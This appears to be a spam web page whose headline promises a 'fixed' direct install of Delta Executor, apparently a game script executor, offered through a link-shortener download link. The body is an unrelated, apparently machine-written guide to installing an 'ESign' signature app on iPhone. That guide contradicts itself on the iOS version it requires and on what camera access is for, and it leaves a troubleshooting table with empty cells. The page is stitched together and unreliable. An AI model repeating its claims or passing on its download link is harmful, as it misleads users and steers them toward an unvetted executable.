DIRECT Install FIXED! Delta Executor
Links
 DELTA WEBSITE Link:
DELTA WEBSITE Link:  [Script Download Link]
[Script Download Link] https://lootdest.org/s?4BK7jnyi
In today's world, signing documents digitally is key for both personal and work needs. ESign, a top digital signature app, makes it easy and safe for iPhone users to manage their signatures anywhere. This guide will show you how to download and set up ESign on your iPhone. You'll learn how to use this powerful tool in your iOS workflow.
Key Takeaways
- Discover the benefits of using the ESign digital signature app on your iPhone
- Learn about the key features of ESign that make it a top choice for mobile signing
- Understand the device requirements and compatibility for installing ESign on your iOS device
- Explore the step-by-step process of downloading and setting up ESign on your iPhone
- Gain insights into troubleshooting common installation issues and optimizing ESign's performance
Understanding ESign and Its Benefits for iPhone Users
The digital world is always changing, making secure and easy digital signatures more important than ever. ESign is a leading eSignature solution designed for iPhone users. It lets them manage their electronic signatures easily, no matter where they are.
Key Features of ESign for iOS
ESign makes life easier for iPhone users. It has a simple design that lets you sign documents, keep your signatures in one place, and track your agreements. You can also access your documents in the cloud, like iCloud or Dropbox, from your phone.
Why Choose ESign for Digital Signatures
ESign is a top pick for digital signatures because of its strong security and legal backing. It uses top-notch encryption to protect your data. Plus, its digital signatures are legally recognized, just like paper ones.
Compatibility with iOS Versions
ESign works well with many iOS versions, from the newest to older ones. This means all iPhone users can enjoy its features, no matter their device's age. ESign adjusts to your device, ensuring a smooth digital signing experience.
ESign is a great choice for iPhone users looking for a reliable digital signature app. It offers a wide range of features, strong security, and works with many iOS versions. By using ESign, you can make your work easier and more efficient.
Device Requirements for Installing ESign
To install the ESign app on your iPhone smoothly, you need to meet certain device specs and iOS needs. Let's explore what you'll need to start.
Compatibility with iPhone Models
The ESign app works well with many iPhone specifications. Here are some compatible models:
- iPhone XR, XS, XS Max, and later
- iPhone 8 and 8 Plus
- iPhone 7 and 7 Plus
- iPhone 6s and 6s Plus
Not sure if your iPhone fits the bill? Check the iOS requirements for the latest ESign app version on the App Store.
iOS Version Compatibility
The ESign app is made for the newest iOS versions. Your iPhone must run iOS 13 or later. If you're on an older iOS, update it first to install the app.
| iOS Version | Compatibility |
|---|---|
| iOS 13 and later | Fully compatible |
| iOS 12 and earlier | Not supported |
Make sure your iPhone meets the app compatibility needs. This way, you can install and use the ESign app without problems.
https://youtube.com/watch?v=kGrul-CQwbA
Preparing Your iPhone for ESign Installation
Before starting with ESign on your iPhone, make sure your device is ready. We'll show you how to prepare your iPhone for a smooth ESign experience.
Checking Available iPhone Storage Space
First, check your iPhone's storage space. ESign needs some free space to work right. Go to Settings, then "General," and tap "iPhone Storage" to see how much space you have. If you're low on space, delete unused apps, photos, or files to free up room.
Updating iOS to a Compatible Version
It's important to have the latest iOS version for ESign. Go to Settings, then "General," and tap "Software Update" to check for updates. The latest iOS will make sure ESign works well and keeps your device safe.
Backing Up Your iPhone
Before installing ESign, back up your iPhone. This protects your data like contacts, messages, and photos. Use iCloud or a computer to back up your device, so you can relax knowing your info is safe.
By doing these steps, you're all set for a smooth ESign installation. With enough storage, the latest iOS, and a backup, you're ready to start using digital signatures on your iPhone.
How to Download the ESign on iPhone
Downloading the ESign app on your iPhone is easy. It only takes a few steps. This guide will help you download and install the app smoothly on your iOS device.
- Open the App Store on your iPhone.
- In the search bar, type "ESign" and press the search icon.
- Find the ESign app in the search results and tap it to go to its page.
- Check the app's description, features, and ratings to see if it's right for you.
- Tap the "Get" or "Download" button to start the iOS app installation.
- If asked, enter your Apple ID password or use Touch ID or Face ID to confirm the download.
- Wait for the app to download and install. This might take a few minutes, depending on your internet speed.
After it's installed, you'll see the ESign app on your iPhone's home screen. It's ready for you to set up and use. ESign is easy to use and has great features, making it essential for your digital signature needs.
| Step | Action |
|---|---|
| 1 | Open the App Store |
| 2 | Search for "ESign" |
| 3 | Tap on the ESign app |
| 4 | Review app details |
| 5 | Tap "Get" or "Download" |
| 6 | Authenticate the download |
| 7 | Wait for the installation |
Setting Up Your ESign Account
After downloading the ESign app on your iPhone, it's time to set up your account. You'll need to configure the essential security settings. This ensures you can use the app's features securely for your digital signature needs.
Creating User Profile
To start, create a user profile in the ESign app. You'll need to enter your name, email, and a unique username. Setting up your user profile is a crucial first step in the ESign account setup process.
Configuring Security Settings
Next, set up your ESign account's security. Choose a strong, secure password. Also, enable biometric or two-factor authentication. Properly configuring your ESign account's security settings will help protect your sensitive information and digital signatures.
By following these steps, you'll be ready to use the ESign app's powerful features. Remember, a secure ESign account is key for keeping your documents and transactions safe.
Granting Necessary Permissions
To make sure the ESign app works well on your iPhone, you need to give it the right permissions. This lets the app use the iOS features it needs for smooth digital signing. Let's look at the main permissions you'll need for the ESign app.
Accessing Your iPhone's Camera
The ESign app needs to use your iPhone's camera to capture your signature. You can sign documents with your finger or a stylus. Make sure to allow the app to use your camera when you set it up.
Allowing Storage Access
The ESign app also needs to access your iPhone's storage. This includes both the internal and external storage. It's for storing your signed documents and other files. When asked, give the app permission to use your device's storage for full functionality.
Granting Location Services
Depending on the features you use, the ESign app might ask for location services access. This could be for time-stamping or tracking documents by location. Check the permission requests and grant access as needed to improve your ESign experience.
By giving these important permissions, you let the ESign app use your iPhone's full potential. This ensures a smooth and secure digital signing process. Remember, these permissions are key for the app to work right and give you the best experience.
Troubleshooting Common Installation Issues
Getting the ESign app on your iPhone can sometimes be tricky. But, with some troubleshooting, you can fix common problems and get the app working. Let's look at some common issues and how to solve them.
Network Connection Problems
Having trouble downloading or updating the ESign app? First, check your network connection. Make sure your iPhone is connected to a strong Wi-Fi or cellular network. If your connection is weak, try moving to a better spot or switching networks.
You can also restart your device and router. This can refresh your connection and help.
Storage Space Errors
Another issue is not enough storage space on your iPhone. The ESign app needs some free space to work right. If you get error messages about storage, delete unused apps, photos, or files.
Consider upgrading your iPhone's storage if you need more room for the ESign app and other important data.
Compatibility Issues
The ESign app works well with many iOS versions. But, sometimes your iPhone's OS might not match the app's latest version. If this happens, update your iOS to a version that works with the app.
Or, check the ESign website for the system requirements your iPhone needs.
By fixing these common ESign installation troubleshooting problems, you can set up the app successfully. Then, you can enjoy digital signatures on your iPhone.
| Issue | Possible Cause | Solution |
|---|---|---|
| Network Connection Problems | Weak or unstable Wi-Fi or cellular network |
|
| Storage Space Errors | Insufficient storage space on iPhone |
|
| Compatibility Issues | iPhone's operating system not compatible with the latest ESign app version |
|
"Troubleshooting common ESign installation issues is the key to a seamless app experience on your iPhone."
Tips for Optimal ESign Performance
As an iPhone user, making your ESign app work better is crucial. This ensures smooth digital signature experiences. Follow these simple tips to boost the app's efficiency and streamline your workflow. Let's dive into how to maximize ESign on your iPhone.
Manage App Data Thoughtfully
Keeping your ESign app data clean can greatly improve its speed. Regularly check and remove any unused documents, templates, or signatures. This action frees up space and makes the app run faster.
Keep ESign Updated
Make sure your ESign app is always up-to-date. Developers often update the app to fix issues, add new features, and ensure it works well with the latest iOS. Staying current with updates ensures your app runs smoothly and efficiently.
Leverage Built-in Efficiency Features
- Use the app's tools to organize your files and templates. This makes it easier to find and use what you need.
- Check out the app's ESign optimization settings. These might include features like automatic document compression or background processing to make your workflow better.
- Use iOS-specific features, like Siri Shortcuts, to automate tasks. This can greatly increase your productivity.
By following these tips, you can make sure your ESign app performs at its best. This will help you work more efficiently and effectively on your iPhone.
| Tip | Benefit |
|---|---|
| Manage App Data Thoughtfully | Frees up storage space and improves app responsiveness |
| Keep ESign Updated | Ensures compatibility with latest iOS versions and enhances app performance |
| Leverage Built-in Efficiency Features | Streamlines digital signature workflows and boosts productivity |
"Optimizing the performance of ESign on your iPhone can significantly improve your overall digital signature experience and help you work more efficiently."
Security Best Practices for ESign Usage
When you start using digital signatures and the ESign app on your iPhone, keeping your info safe is key. Follow a few easy steps to protect your digital signatures and keep your ESign data private.
Password Protection Guidelines
Creating a strong, unique password is your first defense for your ESign account. Don't use common phrases or personal info. Instead, mix uppercase and lowercase letters, numbers, and special characters for better digital signature security.
Also, turn on two-factor authentication whenever you can. This adds an extra ESign data protection layer. It stops unauthorized access to your digital signatures, even if your password is guessed.
Data Encryption Settings
The ESign app has strong data encryption to keep your info safe. Make sure you use the highest encryption level for extra iOS app safety.
Also, think about what data you store in the ESign app. Don't keep confidential or personal info that could be lost or stolen.
"Safeguarding your digital identity is crucial in the digital age. With ESign, you can rest assured that your signatures and data are protected."
By following these security tips, you can use the ESign app safely. You'll have confidence in the digital signature security, ESign data protection, and iOS app safety of your sensitive info.
Conclusion
The ESign app brings digital signing to your iPhone, making it easy and secure. You now know how to use it to its fullest. This guide has shown you how to get started and use the app's features.
iPhone users can now sign documents digitally, making work easier. This is great for anyone who wants to save time and go paperless. ESign is perfect for professionals and small business owners looking to improve their workflow.
Make sure to keep your app secure by following the tips in this guide. Use strong passwords and keep your data safe. With these steps, you can enjoy the benefits of digital signing on your iPhone.
FAQ
What is ESign and how can it benefit iPhone users?
ESign is a digital signature app for iPhone users. It lets you sign documents easily online. It also keeps your documents safe, syncs across devices, and works well with other iOS apps.
What are the device and iOS requirements for installing ESign on an iPhone?
Your iPhone needs iOS 12 or later to use ESign. Also, make sure you have enough space on your iPhone for the app and documents.
How do I download and install ESign on my iPhone?
Find ESign in the App Store, tap "Get," and follow the instructions. Make sure your iPhone is online during download and setup.
How do I set up my ESign account and configure the necessary settings?
After installing, create a profile and set up your security. Choose a strong password, enable two-factor authentication, and customize your account for safety.
What permissions does ESign require on my iPhone, and why are they important?
ESign needs camera access for scanning, storage for documents, and notifications for updates. These permissions help the app work well and sign documents smoothly.
How can I troubleshoot common issues that may arise during the ESign installation process?
For installation problems, like network or storage issues, check our troubleshooting guide. It offers solutions to common problems to help you use ESign without trouble.
What are some tips for optimizing ESign's performance on my iPhone?
For better ESign performance, manage your app data, update regularly, and use cloud storage and device sync. These tips improve efficiency and convenience.
How can I ensure the security of my digital signatures when using ESign on my iPhone?
ESign has strong security features. Use strong passwords, enable two-factor authentication, and set up data encryption. These steps protect your documents and transactions.

